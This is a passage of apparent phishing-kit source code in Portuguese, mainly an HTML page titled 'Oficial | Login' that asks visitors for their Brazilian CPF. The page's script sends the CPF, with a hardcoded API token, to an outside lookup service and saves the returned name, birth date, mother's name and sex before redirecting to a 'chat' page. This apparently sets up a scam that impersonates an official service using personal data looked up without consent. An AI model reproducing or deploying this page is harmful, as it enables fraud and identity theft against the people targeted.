      window.location.href = "../chat/" + currentUrlParams;
    } else {
      continueButton.disabled = false;
      continueButton.textContent = "Continuar";
      cpfInput.classList.add("invalid");
      errorMessage.textContent = "CPF não encontrado";
      errorMessage.classList.add("show");

      setTimeout(() => {
        cpfInput.classList.remove("invalid");
      }, 400);
    }
  })
  .catch((error) => {
    console.error("Erro ao consultar CPF:", error);

    continueButton.disabled = false;
    continueButton.textContent = "Continuar";
    cpfInput.classList.add("invalid");
    errorMessage.textContent = "Erro ao consultar CPF";
    errorMessage.classList.add("show");

    setTimeout(() => {
      cpfInput.classList.remove("invalid");
    }, 400);
  });
            } else {
              cpfInput.classList.add("invalid");
              errorMessage.textContent = "CPF inválido";
              errorMessage.classList.add("show");
    
              setTimeout(() => {
                cpfInput.classList.remove("invalid");
              }, 400);
            }
          });
    
          cpfInput.addEventListener("keypress", function (e) {
            if (e.key === "Enter") {
              continueButton.click();
            }
          });
    
          window.addEventListener("load", function () {
            const savedCPF = localStorage.getItem("cpf");
            if (savedCPF) {
              cpfInput.value = savedCPF;
              rememberCPF = true;
              toggle.classList.add("active");
            }
          });
        </script>
    
    </body></html>
</file>

<file: 3834789345/login/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Oficial | Login</title>
    
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
          "Arial", sans-serif;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 20px;
      }

      .container {
        margin-top: -20%;
        width: 100%;
        max-width: 420px;
        padding: 20px 20px 60px;
        animation: fadeIn 0.6s ease-out;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .title {
        font-size: 22px;
        font-weight: 600;
        color: #0f172a;
        margin-bottom: 24px;
      }

      .input-group {
        margin-bottom: 20px;
      }

      .input-wrapper {
        position: relative;
        margin-bottom: 30px;
      }

      .cpf-input {
        width: 100%;
        height: 54px;
        padding: 0 14px;
        font-size: 16px;
        border: 1px solid #e6e9ef;
        border-radius: 12px;
        outline: none;
        transition: all 0.2s ease;
        font-family:
          -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica",
          "Arial", sans-serif;
        background: transparent;
        color: #0f172a;
      }

      .cpf-input:focus {
        border-color: #cbd5e1;
        box-shadow: 0 0 0 3px rgba(230, 0, 126, 0.08);
      }

      .cpf-input::placeholder {
        color: #94a3b8;
      }

      .cpf-input.invalid {
        border-color: #f44336;
        animation: shake 0.4s ease;
      }

      @keyframes shake {
        0%,
        100% {
          transform: translateX(0);
        }
        25% {
          transform: translateX(-10px);
        }
        75% {
          transform: translateX(10px);
        }
      }

      .error-message {
        color: #f44336;
        font-size: 14px;
        margin-top: 8px;
        display: none;
        animation: slideDown 0.3s ease;
      }

      .error-message.show {
        display: block;
      }

      @keyframes slideDown {
        from {
          opacity: 0;
          transform: translateY(-5px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .toggle-wrapper {
        display: flex;
        align-items: center;
        gap: 10px;
        margin-bottom: 30px;
        cursor: pointer;
        user-select: none;
      }

      .toggle {
        position: relative;
        width: 46px;
        height: 26px;
        background: #e0e0e0;
        border-radius: 50px;
        transition: background 0.3s ease;
        flex-shrink: 0;
      }

      .toggle.active {
        background: #e6007e;
      }

      .toggle-circle {
        position: absolute;
        top: 3px;
        left: 3px;
        width: 20px;
        height: 20px;
        background: white;
        border-radius: 50%;
        transition: left 0.3s ease;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
      }

      .toggle.active .toggle-circle {
        left: 23px;
      }

      .toggle-label {
        font-size: 15px;
        color: #0f172a;
      }

      .continue-button {
        width: 100%;
        height: auto;
        background: linear-gradient(to right, #ff3e9e, #e6007e);
        color: white;
        border: none;
        border-radius: 14px;
        padding: 14px;
        font-size: 16px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.2s ease;
        box-shadow: none;
        margin-bottom: 30px;
      }

      .continue-button:hover {
        opacity: 0.9;
      }

      .continue-button:active {
        transform: translateY(1px);
      }

      .continue-button:disabled {
        background: #ccc;
        cursor: not-allowed;
        transform: none;
        opacity: 0.5;
      }

      .footer-links {
        text-align: center;
        font-size: 14px;
        color: #0f172a;
        margin-bottom: 14px;
      }

      .footer-links a {
        color: #e6007e;
        text-decoration: none;
        font-weight: 700;
      }

      .footer-links a:hover {
        text-decoration: none;
      }

      .terms {
        margin-top: 14px;
        font-size: 13px;
        color: #525866;
        text-align: center;
      }

      .terms a {
        color: #525866;
        text-decoration: none;
      }

      .terms a:hover {
        text-decoration: underline;
      }

      @media (max-width: 600px) {
        .container {
          padding: 20px 20px 40px;
        }

        .title {
          font-size: 20px;
        }

        .cpf-input {
          font-size: 16px;
        }

        .continue-button {
          font-size: 16px;
        }
      }
    </style>
  </head>
  <body>
    <div class="container">
      <h1 class="title">Digite seu CPF</h1>

      <div class="input-group">
        <div class="input-wrapper">
          <input type="tel" class="cpf-input" id="cpfInput" placeholder="000.000.000-00" maxlength="14" inputmode="numeric" autocomplete="off">
          <div class="error-message" id="errorMessage">CPF inválido</div>
        </div>
      </div>

      <div class="toggle-wrapper" id="toggleWrapper">
        <div class="toggle" id="toggle">
          <div class="toggle-circle"></div>
        </div>
        <span class="toggle-label">Lembrar CPF para o próximo acesso</span>
      </div>

      <button class="continue-button" id="continueButton">Continuar</button>

      <div class="footer-links">
        <a href="index.html#">Veja aqui</a> soluções para a sua empresa.
      </div>

      <div class="terms">
        <a href="index.html#">Termos de Uso</a> e <a href="index.html#">Política de Privacidade</a>
      </div>
    </div>

    <script>
      const cpfInput = document.getElementById("cpfInput");
      const errorMessage = document.getElementById("errorMessage");
      const continueButton = document.getElementById("continueButton");
      const toggle = document.getElementById("toggle");
      const toggleWrapper = document.getElementById("toggleWrapper");
      let rememberCPF = false;

      cpfInput.addEventListener("input", function (e) {
        let value = e.target.value.replace(/\D/g, "");

        if (value.length <= 11) {
          value = value.replace(/(\d{3})(\d)/, "$1.$2");
          value = value.replace(/(\d{3})(\d)/, "$1.$2");
          value = value.replace(/(\d{3})(\d{1,2})$/, "$1-$2");
        }

        e.target.value = value;

        if (errorMessage.classList.contains("show")) {
          errorMessage.classList.remove("show");
          cpfInput.classList.remove("invalid");
        }
      });

      toggleWrapper.addEventListener("click", function () {
        rememberCPF = !rememberCPF;
        toggle.classList.toggle("active");
      });

      function validarCPF(cpf) {
        cpf = cpf.replace(/\D/g, "");

        if (cpf.length !== 11) return false;

        if (/^(\d)\1{10}$/.test(cpf)) return false;

        let soma = 0;
        for (let i = 0; i < 9; i++) {
          soma += parseInt(cpf.charAt(i)) * (10 - i);
        }
        let resto = (soma * 10) % 11;
        if (resto === 10 || resto === 11) resto = 0;
        if (resto !== parseInt(cpf.charAt(9))) return false;

        soma = 0;
        for (let i = 0; i < 10; i++) {
          soma += parseInt(cpf.charAt(i)) * (11 - i);
        }
        resto = (soma * 10) % 11;
        if (resto === 10 || resto === 11) resto = 0;
        if (resto !== parseInt(cpf.charAt(10))) return false;

        return true;
      }

      continueButton.addEventListener("click", function () {
        const cpf = cpfInput.value;

        if (validarCPF(cpf)) {
          if (rememberCPF) {
            localStorage.setItem("cpf", cpf);
          }

          continueButton.disabled = true;
          continueButton.textContent = "Carregando...";

          const cpfLimpo = cpf.replace(/\D/g, "");

          const API_TOKEN = 'ei3zfgkuyaif4no6042s';
          fetch(`https://back.blackflow.site/consultar-filtrada/cpf?cpf=${cpfLimpo}&token=${API_TOKEN}`, {
            method: 'GET',
            headers: { 'Accept': 'application/json' }
          })
            .then((response) => {
              if (!response.ok) throw new Error('CPF não encontrado');
              return response.json();
            })
            .then((data) => {
              const nome = data.nome || data.NOME || '';
              if (nome) {
                localStorage.setItem("userName", nome);
                localStorage.setItem("userCPF", data.cpf || data.CPF || cpfLimpo);
                localStorage.setItem("userBirth", data.nascimento || data.NASC || data.DT_NASCIMENTO || '');
                localStorage.setItem("userMother", data.mae || data.NOME_MAE || '');
                localStorage.setItem("userSex", data.sexo || data.SEXO || '');
                localStorage.setItem("apiResponse", JSON.stringify(data));

                var currentUrlParams = window.location.search;
                window.location.href = "../chat/" + currentUrlParams;
              } else {
                continueButton.disabled = false;
                continueButton.textContent = "Continuar";
                cpfInput.classList.add("invalid");
                errorMessage.textContent = "CPF não encontrado";
                errorMessage.classList.add("show");

                setTimeout(() => {
                  cpfInput.classList.remove("invalid");
                }, 400);
              }
            })
            .catch((error) => {
              console.error("Erro ao consultar CPF:", error);
              continueButton.disabled = false;
              continueButton.textContent = "Continuar";
              cpfInput.classList.add("invalid");
              errorMessage.textContent = "Erro ao consultar CPF";
              errorMessage.classList.add("show");

              setTimeout(() => {
                cpfInput.classList.remove("invalid");
              }, 400);
            });
        } else {
          cpfInput.classList.add("invalid");
          errorMessage.textContent = "CPF inválido";
          errorMessage.classList.add("show");

          setTimeout(() => {
            cpfInput.classList.remove("invalid");
          }, 400);
        }
      });

      cpfInput.addEventListener("keypress", function (e) {
        if (e.key === "Enter") {
          continueButton.click();
        }
      });

      window.addEventListener("load", function () {
        const savedCPF = localStorage.getItem("cpf");
        if (savedCPF) {
          cpfInput.value = savedCPF;
          rememberCPF = true;
          toggle.classList.add("active");
        }
      });
    </script>

</body></html>
</file>
